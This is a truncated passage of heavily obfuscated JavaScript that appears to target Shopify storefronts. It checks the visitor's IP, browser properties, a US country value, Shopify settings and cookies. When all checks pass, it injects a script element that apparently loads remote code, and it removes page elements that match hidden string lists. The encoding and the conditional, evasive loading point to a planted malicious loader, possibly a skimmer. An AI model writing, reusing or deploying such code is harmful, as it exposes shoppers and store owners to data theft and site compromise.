_0x36a8fb==_0x3706b3},qDcIs:_0x154fa5(1859,1361,2814,"I[jc",1987)+_0x154fa5(1746,1783,1723,"#Hd3",1678)+_0x154fa5(874,2396,1926,"^CAi",1668)+_0x26f356("9e7j",2221,1499,2206,2039)+_0x154fa5(580,1976,935,"b3fy",1360),jTdFR:_0x1c260b("rsMs",904,772,381,-201)+_0x154fa5(2694,2136,2865,"&X&3",2188)+"2",DFyiZ:_0x1c260b("S]9W",740,534,664,1098)+_0x1c260b("IRaN",1328,674,529,-78),rMNez:_0x1731db(1827,815,2022,1673,"B8)n"),ItEpL:_0x1731db(182,1212,1225,528,"in)6"),sBryY:_0x154fa5(1709,1519,1870,"R(eg",1309),gPaVj:_0x3c1f1d(1493,"pKW$",388,268,959),lmVHM:_0x26f356("UsFC",3280,3114,3950,2754)+_0x154fa5(2272,1828,1032,"I[jc",1480),VCoXp:_0x154fa5(1440,2417,2110,"Bv(1",1801),aKwrT:_0x26f356("fvlB",2955,2491,2388,2645),neJHw:function(_0x389ed4,_0x482722){return _0x389ed4(_0x482722)},sgbsI:function(_0x4902a9,_0x1b07a8){return _0x4902a9+_0x1b07a8},PmCfo:function(_0x276a32,_0x92568){return _0x276a32<_0x92568},EEETw:_0x26f356("xpkk",3122,2867,2145,3230)+_0x1c260b("JEWt",1738,812,1389,1291)+"5",iDYKS:function(_0x492a84,_0x5d033a){return _0x492a84==_0x5d033a},bLOHm:_0x1731db(2389,1822,1071,1712,"S]9W")+_0x26f356("ziUh",1780,1536,1195,1230),QWnYT:function(_0x397965,_0x2244d5){return _0x397965==_0x2244d5},epnjE:function(_0x448c44,_0x4f0824){return _0x448c44==_0x4f0824},nLRxW:function(_0x3680e8,_0x426a19){return _0x3680e8==_0x426a19},HTdrs:function(_0x414524,_0x13b5e9){return _0x414524==_0x13b5e9},FraZm:function(_0x23c83c,_0x10aabc){return _0x23c83c==_0x10aabc},pxJEu:function(_0x5a66a4,_0xc6b467){return _0x5a66a4==_0xc6b467},vlaaH:function(_0xb07b9e,_0x27c4dd){return _0xb07b9e==_0x27c4dd},behlr:function(_0x1707c5,_0x334994){return _0x1707c5!=_0x334994},VLxzf:_0x154fa5(1865,1074,1210,"fvlB",1241),msJmH:_0x26f356("ltOx",2344,1990,1470,1859)+"DD",UBNwj:function(_0x2a2832,_0x1719f0){return _0x2a2832!=_0x1719f0},ahcuX:_0x1731db(456,994,1476,996,"S]9W")+"DD",zwjcK:_0x1731db(-298,874,646,539,"9e7j"),ZlhjN:_0x154fa5(1453,2017,1384,"R(eg",1312)+"rt",Zljnj:function(_0x26e3b7,_0x36850e){return _0x26e3b7!=_0x36850e},RLUHV:_0x26f356("gbOG",2018,2137,1462,2978)+_0x1731db(1741,2369,1964,1679,"b3fy"),gxDyc:_0x26f356("9e7j",2902,2564,2191,2959)+"ix",qvZXe:_0x26f356("ziUh",1905,2616,2542,2151)+_0x154fa5(1137,2013,669,"yvhj",1503),FlRpV:function(_0x3e8286,_0x521c93){return _0x3e8286!=_0x521c93},jLmkP:_0x1731db(1679,1294,1878,1116,"R(eg")+_0x26f356("iYsj",1745,2337,1541,2463),yxcQU:function(_0x408af9,_0x73e4ce){return _0x408af9==_0x73e4ce},PvgwX:_0x1c260b("I[jc",728,674,1247,1668)+_0x1c260b("X8Vl",934,1407,1322,2002),qlxne:_0x3c1f1d(2767,"Br6c",2810,2415,2127),RcZCp:_0x1731db(1545,1488,1126,1254,"R(eg")+_0x154fa5(2740,1584,1544,"9e7j",2100),jeskb:function(_0x1f493c,_0x4c0531){return _0x1f493c===_0x4c0531},UQflu:_0x154fa5(2535,2448,1714,"j^r5",1741),jhfVU:function(_0x40b7ec,_0x37c157){return _0x40b7ec!==_0x37c157},tnMMc:_0x1731db(973,-146,1218,500,"Prpn"),FLoDl:_0x154fa5(2558,1980,2182,"4q]7",2288),hlaNH:function(_0x18f6f0,_0x3acbc5){return _0x18f6f0!=_0x3acbc5},wvikO:_0x154fa5(1886,1776,523,"oN@#",1340),yWFKk:function(_0x49c70f,_0x1c87f7){return _0x49c70f===_0x1c87f7},SWIKl:_0x26f356("^CAi",2897,3017,2921,3125),bzpnq:_0x154fa5(2178,2150,2136,"EdD^",1637),LcCvc:function(_0x1762c6,_0x19f59a){return _0x1762c6!==_0x19f59a},ZNwwV:_0x1731db(680,1322,490,995,"&X&3"),JukXD:_0x3c1f1d(1388,"iRAC",1951,2930,2174),rMibI:_0x3c1f1d(1631,"UsFC",2615,1733,2080),wjcaU:_0x26f356("8#OW",3279,3090,2744,2539),dvnrH:_0x26f356("ltOx",1404,1711,2407,2246)+_0x1731db(1451,1527,1322,1424,"o%)2")+_0x1731db(892,841,1389,1038,"6Pj5")+_0x154fa5(1847,2245,2028,"#Hd3",2632)+"er",FNwvk:_0x26f356("Prpn",2922,3054,3495,3558),NyJkv:_0x26f356("iRAC",3099,2407,3240,1685)+_0x1c260b("Br6c",316,-92,400,784)+_0x1c260b("Sw)1",1470,966,1408,837)+"rm",rbvJr:function(_0x3185ff,_0x1766a6){return _0x3185ff!==_0x1766a6},ozyZE:_0x1731db(410,819,421,633,"X8Vl"),XpbcD:_0x26f356("Br6c",1406,1626,967,1014),HCSdC:_0x1731db(-400,585,612,251,"u)XZ"),fWEOz:_0x3c1f1d(740,"ltOx",602,1723,1224),GdnzM:_0x26f356("gbOG",1777,1853,1250,1928)+_0x1c260b("Mhi(",1227,1182,505,932),RZKNj:function(_0x47bdd1,_0x4466a2){return _0x47bdd1 in _0x4466a2},OqqIe:_0x154fa5(2690,2974,2694,"8#OW",2722)+_0x154fa5(2886,2198,1952,"xpkk",2562)+"t",CDMWi:_0x1c260b("c7R^",1818,970,1067,449),JGFwy:function(_0x4b7191,_0x3aac34){return _0x4b7191!==_0x3aac34},cNube:_0x26f356("Prpn",1745,1503,1298,2341),reOUE:_0x1731db(329,329,1413,1061,"JEWt"),BQQdA:_0x3c1f1d(1955,"iRAC",1624,2267,1482),QpjaD:_0x154fa5(1155,1597,984,"^CAi",1623),lOMmC:_0x1c260b("iYsj",1380,2077,1708,1537),uhCNp:_0x3c1f1d(1570,"oN@#",2437,1788,1595),uKkob:function(_0x546733,_0x58fb3b){return _0x546733!==_0x58fb3b},sKpFg:_0x1731db(873,-393,391,98,"aO]&"),UIyaH:_0x1c260b("xpkk",2231,1863,1398,2091),kxrlV:_0x26f356("in)6",2026,1478,2023,1687)+"d"};function _0x1731db(_0x55b0a8,_0x343ac1,_0xad36ac,_0x549ddf,_0x5a0b93){return _0x144304(_0x5a0b93,_0x343ac1-459,_0xad36ac-24,_0x549ddf-206,_0x549ddf-430)}function _0x3c1f1d(_0x442f59,_0x375db1,_0x306f89,_0x137b39,_0x37559c){return _0x9ce623(_0x442f59-209,_0x375db1-136,_0x306f89-65,_0x375db1,_0x37559c-464)}function _0x1c260b(_0x4bf060,_0x569d73,_0x351a45,_0x2b9479,_0x5aac25){return _0x144304(_0x4bf060,_0x569d73-68,_0x351a45-370,_0x2b9479-126,_0x2b9479-443)}function _0x26f356(_0x578f27,_0xea4c09,_0x7909fe,_0x1fa4c7,_0x22f923){return _0x59cfa8(_0x7909fe-1249,_0xea4c09-363,_0x7909fe-256,_0x1fa4c7-85,_0x578f27)}var _0x9b4c1e=_0x3d79e9[_0x3c1f1d(1592,"xJOc",829,153,816)].ip;const _0x594b9b=_0x9b4c1e[_0x154fa5(3421,2150,2589,"JEWt",2741)+_0x154fa5(3367,3545,2825,"ltOx",2717)+"f"]("."),_0x1738f9=_0x9b4c1e[_0x154fa5(2605,2439,2845,"c7R^",2336)](-9619+-1*-9619,_0x594b9b);if(_0xd97df1[_0x3c1f1d(2448,"aO]&",2914,2424,2070)](text[_0x26f356("oN@#",1132,1799,1213,2437)+_0x154fa5(2302,3454,2754,"kNyO",2735)](_0x1738f9),!1)&&_0xd97df1[_0x154fa5(1849,2048,523,"b3fy",1193)](_0x3d79e9[_0x1731db(352,1957,1746,1213,"j^r5")][_0x26f356("o%)2",1852,2107,1299,2955)+_0x154fa5(2800,1871,2519,"9g4r",2151)][_0x154fa5(2427,1423,1256,"o%)2",1911)+_0x26f356("hue4",2236,2791,2808,3392)+_0x1731db(1134,1231,727,1267,"8#OW")+"er"],!1)&&_0xd97df1[_0x26f356("4q]7",1838,1963,2131,1812)](_0x3d79e9[_0x3c1f1d(2046,"iYsj",1406,2146,1459)][_0x1731db(984,1768,1631,1582,"Mhi(")+_0x1c260b("#Hd3",1042,2444,1741,1789)][_0x3c1f1d(1211,"b3fy",240,230,1047)+_0x26f356("Sw)1",2912,2320,2356,1960)],!1)&&_0xd97df1[_0x1731db(62,454,1179,892,"Prpn")](_0x3d79e9[_0x1731db(1560,-23,510,768,"iYsj")][_0x154fa5(2539,3183,2996,"X8Vl",2429)+_0x3c1f1d(1945,"rsMs",2397,1369,2019)][_0x26f356("b3fy",1410,1927,1771,2283)+_0x26f356("Prpn",2038,2830,3482,3616)],!1)&&_0xd97df1[_0x3c1f1d(338,"rsMs",399,50,823)](_0x3d79e9[_0x26f356("R(eg",3217,2756,3440,3398)][_0x1c260b("4&NC",1090,1769,1552,2225)+_0x1731db(684,454,594,695,"aO]&")][_0x3c1f1d(1956,"^CAi",1460,2682,2186)+_0x1c260b("DZmW",1485,1390,977,1004)+"r"],!1)&&_0xd97df1[_0x3c1f1d(1936,"DZmW",2265,1856,1812)](_0x3d79e9[_0x26f356("Bv(1",1983,2282,2349,3122)][_0x26f356("g1qS",2637,3018,2815,2395)+_0x3c1f1d(1864,"xpkk",1864,2775,2257)][_0x26f356("g1qS",1800,1552,1182,2340)+_0x26f356("^CAi",3139,2503,1837,2095)],!1)&&_0xd97df1[_0x1c260b("X8Vl",-409,1243,423,723)](_0x3d79e9[_0x1c260b("yvhj",854,676,58,565)][_0x26f356("iRAC",2518,1703,994,1014)+_0x154fa5(2023,1685,1783,"RW[W",2037)][_0x1731db(1640,1176,810,914,"b3fy")+_0x1731db(1464,1724,1174,1124,"b3fy")],!1)&&_0xd97df1[_0x3c1f1d(1293,"4&NC",1567,642,1363)](_0x3d79e9[_0x154fa5(1527,1904,1133,"I[jc",1645)][_0x26f356("oN@#",2116,1674,2279,2264)+_0x1731db(235,-58,13,150,"X8Vl")][_0x154fa5(2397,2200,3464,"I[jc",2867)+"r"],!1)&&_0xd97df1[_0x1731db(606,1067,685,419,"j^r5")](_0x3d79e9[_0x154fa5(1157,1807,2234,"in)6",1735)][_0x1731db(929,599,1442,1297,"ya)%")+_0x1c260b("RW[W",1483,377,909,913)][_0x154fa5(1319,1890,1794,"4q]7",1518)+_0x26f356("Bv(1",3356,3030,3673,2978)+"t"],!1)&&_0xd97df1[_0x1c260b("iYsj",1183,280,482,798)](_0x3d79e9[_0x154fa5(2218,2603,3255,"DZmW",2659)][_0x26f356("Prpn",3216,2388,2900,1696)+_0x26f356("^CAi",1609,2015,1454,2059)][_0x1c260b("u)XZ",337,735,739,1316)+"n"],!1)&&_0xd97df1[_0x154fa5(1862,1971,1592,"b3fy",1193)](_0x3d79e9[_0x1731db(1287,2443,1338,1714,"4&NC")][_0x26f356("D8v@",1215,1762,1950,1759)+_0x1c260b("iRAC",780,-470,87,125)][_0x3c1f1d(1686,"I[jc",1414,1733,1018)+_0x154fa5(872,2319,1070,"9g4r",1502)+"us"],!1)&&_0xd97df1[_0x1731db(356,423,-70,211,"X8Vl")](_0x3d79e9[_0x1731db(1278,1935,1694,1281,"Sw)1")][_0x1731db(151,-242,134,359,"^CAi")+_0x3c1f1d(2370,"yvhj",3092,3106,2255)][_0x26f356("o%)2",2706,3119,3615,2744)+_0x26f356("iRAC",2548,2527,2995,2007)],!1)&&_0xd97df1[_0x1c260b("8#OW",-69,-414,210,-574)](_0x3d79e9[_0x26f356("iRAC",2768,3092,2487,3472)][_0x3c1f1d(1085,"Br6c",1073,580,1314)+_0x1c260b("b3fy",1380,1324,678,565)][_0x154fa5(2682,1906,2607,"j^r5",2570)+"ry"][_0x3c1f1d(1686,"9g4r",1326,2303,1944)],"US")&&_0xd97df1[_0x154fa5(642,2154,956,"iRAC",1344)](_0x3d79e9[_0x154fa5(2627,2299,2172,"c7R^",2463)][_0x3c1f1d(2224,"RW[W",2079,1832,1370)+_0x1c260b("fvlB",627,965,435,263)][_0x26f356("b3fy",2698,2054,1701,1632)+"n"][_0x3c1f1d(1497,"#Hd3",1002,1362,1589)],_0xd97df1[_0x154fa5(2374,1944,1366,"9e7j",1797)])&&_0xd97df1[_0x1c260b("9e7j",-124,879,486,304)](_0x3d79e9[_0x3c1f1d(1464,"xJOc",472,1072,816)][_0x1731db(-241,-686,120,160,"B8)n")+_0x1c260b("Mhi(",-327,-682,32,781)][_0x3c1f1d(791,"Mhi(",1560,1733,1518)+"n"][_0x154fa5(2789,2142,2926,"R(eg",2350)],_0xd97df1[_0x1c260b("4q]7",1366,1560,1515,1387)])&&_0xd97df1[_0x3c1f1d(347,"9e7j",538,389,911)](_0x3d79e9[_0x26f356("R(eg",3324,2756,2022,2537)][_0x154fa5(713,1302,1124,"ltOx",1284)+_0x154fa5(2672,2271,2193,"X8Vl",2518)][_0x1731db(109,68,585,569,"u)XZ")+"n"][_0x26f356("pKW$",1655,1975,1633,2396)],_0xd97df1[_0x154fa5(1167,1743,938,"R(eg",1552)])&&_0xd97df1[_0x26f356("ltOx",2005,2005,1725,2212)](_0x3d79e9[_0x1731db(708,1119,141,311,"hue4")][_0x3c1f1d(1182,"Bv(1",2001,621,1166)+_0x26f356("D8v@",2044,1565,1825,2379)][_0x1c260b("9g4r",1655,1118,1052,1336)],_0xd97df1[_0x3c1f1d(991,"UsFC",1405,1974,1706)])&&_0xd97df1[_0x1731db(1067,165,954,585,"X8Vl")](_0x3d79e9[_0x1731db(1130,1576,346,902,"9g4r")][_0x3c1f1d(1356,"gbOG",1765,2448,1840)+_0x1731db(1712,1513,1629,1377,"X8Vl")][_0x1c260b("u)XZ",1466,1438,1726,2455)],_0xd97df1[_0x1c260b("ziUh",1419,1574,1359,2e3)])&&_0xd97df1[_0x1c260b("iYsj",-210,-203,358,268)](_0x3d79e9[_0x3c1f1d(564,"ltOx",1209,450,1075)][_0x154fa5(2103,2039,1897,"B8)n",1301)+_0x26f356("b3fy",2031,2126,1893,1858)][_0x154fa5(1963,1200,2061,"rsMs",1280)],_0xd97df1[_0x26f356("g1qS",3411,2821,2073,2333)])&&_0xd97df1[_0x154fa5(2152,1146,1939,"R(eg",1872)](_0x3d79e9[_0x1c260b("JEWt",1711,2389,1630,1077)][_0x154fa5(1498,2099,942,"EdD^",1628)+_0x1c260b("c7R^",129,-18,672,663)][_0x1c260b("S]9W",1600,992,1498,2310)],_0xd97df1[_0x26f356("RW[W",2320,2397,3213,2513)])&&_0xd97df1[_0x3c1f1d(2021,"in)6",1634,1637,1685)](_0x3d79e9[_0x26f356("c7R^",3390,2783,2024,2003)][_0x3c1f1d(2087,"iYsj",2090,933,1663)+_0x3c1f1d(2348,"rsMs",1729,1915,2401)][_0x3c1f1d(496,"X8Vl",1930,889,1211)],_0xd97df1[_0x3c1f1d(362,"B8)n",1107,627,1186)])&&_0xd97df1[_0x3c1f1d(2100,"yvhj",1443,1476,2254)](_0x3d79e9[_0x1c260b("g1qS",1541,861,863,685)][_0x1c260b("rsMs",1898,2161,1435,1470)+_0x154fa5(1792,367,1915,"R(eg",1191)][_0x1731db(1041,180,749,589,"DZmW")],_0xd97df1[_0x1731db(-10,572,409,386,"yvhj")])&&_0xd97df1[_0x26f356("b3fy",2513,1702,1696,1342)](window[_0x26f356("D8v@",2503,2464,3299,2280)+_0x3c1f1d(406,"D8v@",459,661,795)],window[_0x1731db(-90,-823,-753,13,"EdD^")+"t"][_0x1c260b("Bv(1",1056,431,488,-36)+_0x1c260b("D8v@",716,-566,117,-486)])&&_0xd97df1[_0x3c1f1d(2215,"Prpn",2437,2246,1844)](window[_0x154fa5(520,939,470,"9g4r",1319)+_0x154fa5(2866,2464,2448,"ziUh",2028)][_0x26f356("c7R^",2971,2905,3449,3365)+_0x3c1f1d(2077,"Bv(1",1633,2756,1921)],_0xd97df1[_0x1c260b("4q]7",1339,898,489,559)])&&_0xd97df1[_0x154fa5(1871,1657,1412,"o%)2",2074)](Shopify[_0x3c1f1d(2448,"ltOx",2507,2687,1885)][_0x26f356("Mhi(",2722,2051,1808,2614)],_0xd97df1[_0x154fa5(1895,1085,1410,"RW[W",1754)])&&_0xd97df1[_0x1c260b("gbOG",-30,473,364,1216)](document[_0x26f356("yvhj",2496,1964,1187,2150)+"e"][_0x1731db(1430,1317,1498,1375,"j^r5")+"Of"](_0xd97df1[_0x1731db(1792,1804,2474,1682,"UsFC")]),-1)){let _0x3dea1a2=function(){function _0x69addb(_0x2ad021,_0x4bc12c,_0x5d0cf6,_0x2fc04c,_0x442b31){return _0x3c1f1d(_0x2ad021-499,_0x2ad021,_0x5d0cf6-193,_0x2fc04c-236,_0x2fc04c- -312)}var _0x484dcc=_0xd97df1[_0xa257e1("JEWt",1689,2001,1955,1488)][_0xa257e1("xJOc",657,1431,742,1354)]("|");function _0x369b7c(_0x315232,_0x2aed62,_0x12701b,_0x528f61,_0xf2ac48){return _0x1c260b(_0x315232,_0x2aed62-210,_0x12701b-56,_0x2aed62- -209,_0xf2ac48-342)}var _0x15e766=0;function _0x136f45(_0xad0d1e,_0x59d4e0,_0x17684d,_0x4beeea,_0x183a16){return _0x3c1f1d(_0xad0d1e-146,_0x17684d,_0x17684d-305,_0x4beeea-321,_0x4beeea- -1065)}function _0xa257e1(_0x17e31c,_0x1a8b96,_0x1fbade,_0x1a2a68,_0x348c79){return _0x1731db(_0x17e31c-87,_0x1a8b96-402,_0x1fbade-20,_0x1a8b96-425,_0x17e31c)}function _0x3ad032(_0x5ba53c,_0x262ed8,_0x2a41d6,_0x3aaee8,_0x1b7d4f){return _0x26f356(_0x5ba53c,_0x262ed8-335,_0x262ed8- -888,_0x3aaee8-341,_0x1b7d4f-441)}for(;;){switch(_0x484dcc[_0x15e766++]){case"0":_0x16b94a[_0x3ad032("b3fy",1189,1171,1162,1437)]=!0;continue;case"1":document[_0x136f45(-356,-550,"Prpn",233,-224)][_0x369b7c("ya)%",491,500,1259,443)+_0x136f45(762,1350,"g1qS",806,290)+"d"](_0x16b94a);continue;case"2":var _0x16b94a=document[_0x3ad032("pKW$",1796,2340,1242,1590)+_0x69addb("o%)2",1312,923,515,891)+_0x136f45(901,936,"6Pj5",592,15)](_0xd97df1[_0x69addb("4&NC",1027,1727,1101,868)]);continue;case"3":_0x16b94a[_0x369b7c("in)6",-38,-298,-464,-291)+_0xa257e1("iRAC",1043,625,1810,1464)+"te"](_0xd97df1[_0x3ad032("I[jc",961,1356,1063,1770)],_0xd97df1[_0x69addb("kNyO",303,1312,1104,1524)]);continue;case"4":_0x16b94a[_0x136f45(-147,119,"j^r5",716,81)]=_0xd97df1[_0x69addb("j^r5",228,983,458,252)];continue}break}};var _0x3dea1a=_0x3dea1a2;try{if(_0xd97df1[_0x154fa5(2708,1804,1501,"kNyO",1910)](_0xd97df1[_0x1731db(1229,1791,2299,1500,"pKW$")],_0xd97df1[_0x26f356("fvlB",2154,2775,2158,3575)])){document[_0x154fa5(1181,2673,2674,"hue4",1976)+_0x154fa5(2638,1624,2069,"j^r5",1928)+_0x1731db(175,300,-515,319,"&X&3")+"l"](_0xd97df1[_0x3c1f1d(2659,"RW[W",2400,1864,2059)])[_0x154fa5(844,730,1380,"Bv(1",1317)+"ch"](_0x5ab928=>{function _0x42a247(_0x3691c1,_0x4707e8,_0x4c5958,_0x4330df,_0x3ec2fe){return _0x1731db(_0x3691c1-78,_0x4707e8-419,_0x4c5958-391,_0x4c5958-402,_0x3691c1)}function _0x5d044f(_0x55130e,_0x5527be,_0x208178,_0x5d6027,_0x59600d){return _0x26f356(_0x55130e,_0x5527be-119,_0x208178- -1897,_0x5d6027-166,_0x59600d-289)}function _0x3a475b(_0x42a909,_0x1392e8,_0x5c25fc,_0x2b2e9b,_0x21e298){return _0x154fa5(_0x42a909-429,_0x1392e8-370,_0x5c25fc-95,_0x42a909,_0x1392e8- -731)}function _0x2a06da(_0x5d5413,_0x1291f9,_0x455899,_0x2b1683,_0x299f10){return _0x1c260b(_0x1291f9,_0x1291f9-197,_0x455899-74,_0x455899- -155,_0x299f10-135)}function _0xe2e447(_0x545b92,_0x5aaa9d,_0x48e9c4,_0x4f491a,_0x1c0a98){return _0x1731db(_0x545b92-388,_0x5aaa9d-467,_0x48e9c4-51,_0x1c0a98-917,_0x4f491a)}if(_0xd97df1[_0x42a247("kNyO",1347,1673,1682,2030)](_0xd97df1[_0x42a247("DZmW",2741,1927,2064,1089)],_0xd97df1[_0x3a475b("b3fy",1064,339,1164,1235)])){var _0x4abfa8="";if(_0x4abfa8=_0x5ab928[_0x2a06da(2014,"xpkk",1171,1780,1374)+_0x3a475b("b3fy",2064,2573,1985,2448)+"te"](_0xd97df1[_0x2a06da(1103,"8#OW",411,1260,-386)]),!_0xd97df1[_0x42a247("oN@#",2534,1859,2431,1788)](_0x4abfa8,null))if(_0xd97df1[_0xe2e447(1853,2028,1447,"aO]&",1952)](_0xd97df1[_0x2a06da(1035,"^CAi",1549,2211,923)],_0xd97df1[_0x3a475b("gbOG",744,743,1495,89)])){var _0x5474c4=_0x4b778d?function(){function _0x18b30b(_0x542370,_0x3d6d75,_0x193db2,_0x4aa968,_0x453768){return _0x2a06da(_0x542370-31,_0x4aa968,_0x542370-1478,_0x4aa968-64,_0x453768-402)}if(_0x3488ee){var _0x490576=_0x5147da[_0x18b30b(1920,2671,2641,"yvhj",1074)](_0x52ba83,arguments);return _0x425ed=null,_0x490576}}:function(){};return _0x58cffe=!1,_0x5474c4}else _0x4abfa8="";[_0xd97df1[_0x5d044f("pKW$",1403,1200,1919,1828)],_0xd97df1[_0x5d044f("IRaN",1545,865,324,222)],_0xd97df1[_0xe2e447(1278,2022,1144,"UsFC",1166)],_0xd97df1[_0xe2e447(2211,1606,2109,"&X&3",2233)],_0xd97df1[_0x42a247("6Pj5",1535,1138,1726,1458)],_0xd97df1[_0xe2e447(2036,2204,2989,"Br6c",2451)],_0xd97df1[_0x3a475b("9e7j",806,1267,319,1614)],_0xd97df1[_0xe2e447(2116,2163,1874,"yvhj",1640)],_0xd97df1[_0xe2e447(1005,1400,1229,"8#OW",1605)]][_0x3a475b("9e7j",1683,1746,1251,2327)](_0x3d602b=>{function _0x1547e7(_0x2865b2,_0x30a43b,_0x361d58,_0x13f9bb,_0x1c031f){return _0x3a475b(_0x30a43b,_0x2865b2-758,_0x361d58-44,_0x13f9bb-3,_0x1c031f-56)}function _0x5ed3bc(_0x599f14,_0x57dcdb,_0x40c530,_0xb5bb9b,_0x2e86c){return _0x3a475b(_0xb5bb9b,_0x40c530- -193,_0x40c530-438,_0xb5bb9b-465,_0x2e86c-115)}function _0x383fc0(_0x1e46d1,_0x210dab,_0x1ff737,_0xfe6409,_0x2242d1){return _0xe2e447(_0x1e46d1-109,_0x210dab-325,_0x1ff737-337,_0x1ff737,_0x2242d1- -1077)}function _0x1582fb(_0x12de52,_0xb42400,_0x1361d0,_0x46338b,_0x2922ee){return _0xe2e447(_0x12de52-268,_0xb42400-103,_0x1361d0-306,_0xb42400,_0x12de52- -598)}function _0x445595(_0x1aa2b9,_0x1d25f6,_0x37061f,_0x34382e,_0x2944c8){return _0x42a247(_0x1d25f6,_0x1d25f6-248,_0x2944c8-356,_0x34382e-143,_0x2944c8-255)}if(_0xd97df1[_0x1582fb(514,"RW[W",-152,1126,970)](_0xd97df1[_0x1582fb(854,"yvhj",244,1429,459)],_0xd97df1[_0x1547e7(1765,"9g4r",1087,1117,2315)]))return _0x4abfa8[_0x1582fb(1102,"X8Vl",853,245,1146)+_0x445595(1311,"9g4r",2075,790,1627)](_0x3d602b)?_0xd97df1[_0x383fc0(1177,331,"Mhi(",721,1010)](_0xd97df1[_0x1547e7(2120,"u)XZ",1479,2890,2328)],_0xd97df1[_0x5ed3bc(242,912,989,"X8Vl",1221)])?!0:!!_0x2ba621[_0x445595(1755,"oN@#",1558,2108,1461)+_0x1547e7(2844,"b3fy",3438,2213,2897)][_0x1547e7(1397,"Mhi(",1054,643,912)+_0x1547e7(2329,"c7R^",2174,2885,2248)](_0x19fcc8):!1;if(_0x40f4f5){var _0x564654=_0x2dddd5[_0x445595(1016,"Sw)1",2209,1098,1581)](_0x10be3f,arguments);return _0x368bda=null,_0x564654}})&&(_0xd97df1[_0x5d044f("9e7j",-631,42,654,11)](_0xd97df1[_0x3a475b("#Hd3",454,178,711,503)],_0xd97df1[_0x5d044f("6Pj5",476,-55,-297,683)])?_0x5ab928[_0x5d044f("o%)2",-616,-56,101,-274)+"e"]():_0x1ba173[_0x16d3b0][_0x2a06da(1362,"iYsj",1384,1360,1628)+"e"]())}else{var _0x4b74f7=_0x55f1dd?function(){function _0xedb53f(_0x55427d,_0x12c5ca,_0x4edfd1,_0x2aebf8,_0x1ac406){return _0xe2e447(_0x55427d-27,_0x12c5ca-59,_0x4edfd1-264,_0x2aebf8,_0x12c5ca- -324)}if(_0x3981ba){var _0x3ab5f2=_0x14eca9[_0xedb53f(426,978,822,"u)XZ",629)](_0x827061,arguments);return _0xd312f=null,_0x3ab5f2}}:function(){};return _0x3cd2a2=!1,_0x4b74f7}});for(var _0x1831f8=document[_0x1c260b("9g4r",909,1518,941,334)+_0x154fa5(2817,2535,2634,"RW[W",2313)+_0x1731db(1561,1584,1457,1006,"JEWt")+"l"](_0xd97df1[_0x1731db(757,132,-610,61,"IRaN")]),_0x36edc4=-2905*-1+6760+-5*1933,_0x3d5b84=_0x1831f8[_0x3c1f1d(1589,"R(eg",881,1543,1471)+"h"];_0xd97df1[_0x1c260b("IRaN",360,1470,930,883)](_0x36edc4,_0x3d5b84);_0x36edc4++)if(_0xd97df1[_0x1731db(-164,675,338,518,"IRaN")](_0xd97df1[_0x26f356("xJOc",2444,2429,2249,2666)],_0xd97df1[_0x1c260b("xJOc",-768,-152,33,-805)])){var _0x49f38c=_0x1831f8[_0x36edc4];if(!_0xd97df1[_0x154fa5(690,1836,2014,"Mhi(",1417)](_0x49f38c,null))if(_0xd97df1[_0x26f356("o%)2",3538,2721,2588,2884)](_0xd97df1[_0x26f356("iRAC",3285,2437,2834,2899)],_0xd97df1[_0x3c1f1d(2432,"X8Vl",1419,1568,2190)]))_0x49f38c="";else{var _0x25ee5d=lJsUUP[_0x3c1f1d(943,"in)6",1007,2287,1722)](_0x4d4376,lJsUUP[_0x154fa5(1357,2026,2293,"6Pj5",1994)](lJsUUP[_0x26f356("o%)2",2890,2524,2552,2564)](lJsUUP[_0x1731db(703,-155,-740,54,"ltOx")],lJsUUP[_0x3c1f1d(2456,"6Pj5",2077,1953,1841)]),");"));_0x3db9b0=lJsUUP[_0x3c1f1d(1285,"oN@#",2632,2633,1996)](_0x25ee5d)}if([_0xd97df1[_0x1c260b("#Hd3",341,900,427,-194)],_0xd97df1[_0x3c1f1d(1444,"aO]&",1755,803,1006)],_0xd97df1[_0x3c1f1d(2548,"kNyO",2794,2225,2104)],_0xd97df1[_0x1c260b("fvlB",935,664,288,851)],_0xd97df1[_0x1c260b("8#OW",513,288,614,158)],_0xd97df1[_0x154fa5(2248,2714,1028,"iRAC",1869)],_0xd97df1[_0x26f356("Prpn",2463,2928,3108,3510)],_0xd97df1[_0x3c1f1d(1746,"Mhi(",2207,1517,2022)],_0xd97df1[_0x1c260b("EdD^",686,795,536,-69)]][_0x1c260b("#Hd3",-341,220,71,-602)](_0x4c3832=>{var _0x2fe226={Rkykt:_0xd97df1[_0x4ce074(-132,336,-799,"6Pj5",582)],uGojV:function(_0x39ebfa,_0x4190ae){function _0x5468d5(_0x4d47d3,_0x37fffc,_0x279c85,_0x3e6e9c,_0x2b20f5){return _0x4ce074(_0x279c85-1596,_0x37fffc-481,_0x279c85-457,_0x4d47d3,_0x2b20f5-317)}return _0xd97df1[_0x5468d5("j^r5",2262,3012,3623,3349)](_0x39ebfa,_0x4190ae)},nwSny:_0xd97df1[_0x1caace("I[jc",1074,1459,1692,1638)]};function _0x1caace(_0xe35b1e,_0x2cea4f,_0x535dfc,_0x133d30,_0x299698){return _0x1731db(_0xe35b1e-155,_0x2cea4f-330,_0x535dfc-12,_0x2cea4f-363,_0xe35b1e)}function _0x2aacfa(_0x2b4da4,_0x4b1d17,_0x5e76be,_0xad1f54,_0x4a115f){return _0x154fa5(_0x2b4da4-440,_0x4b1d17-326,_0x5e76be-133,_0xad1f54,_0x4a115f- -324)}function _0x41becb(_0xa78a93,_0x447bc3,_0x186122,_0x259012,_0x5626ce){return _0x26f356(_0x186122,_0x447bc3-104,_0xa78a93- -16,_0x259012-492,_0x5626ce-163)}function _0x4a44c0(_0x55812c,_0x4c25f8,_0x1eaf21,_0x329872,_0x16ac24){return _0x26f356(_0x4c25f8,_0x4c25f8-339,_0x16ac24- -61,_0x329872-196,_0x16ac24-479)}function _0x4ce074(_0x1eec63,_0x28e528,_0x595b35,_0x5c43ee,_0x52a8ff){return _0x3c1f1d(_0x1eec63-150,_0x5c43ee,_0x595b35-295,_0x5c43ee-86,_0x1eec63- 